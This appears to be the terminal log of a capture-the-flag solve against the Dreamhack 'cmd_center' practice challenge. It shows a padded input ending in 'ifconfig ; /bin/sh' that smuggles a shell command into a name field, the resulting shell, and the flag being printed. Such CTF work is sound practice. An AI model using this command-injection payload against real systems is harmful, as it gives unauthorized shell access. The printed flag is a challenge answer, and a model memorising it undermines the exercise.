 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/cmd_center$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 12057: Done
[DEBUG] Received 0xd bytes:
    b'Center name: '
[+] Opening connection to host3.dreamhack.games on port 12057: Done
[DEBUG] Received 0xd bytes:
[+] Opening connection to host3.dreamhack.games on port 12057: Done
[DEBUG] Received 0xd bytes:
    b'Center name: '
[DEBUG] Sent 0x32 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaifconfig ; /bin/sh'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x17 bytes:
    b'cmd_center\n'
    b'flag\n'
    b'run.sh\n'
cmd_center
flag
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x25 bytes:
    b'DH{f4c11bf9ea5a1df24175ee4d11da0d16}\n'
DH{f4c11bf9ea5a1df24175ee4d11da0d16}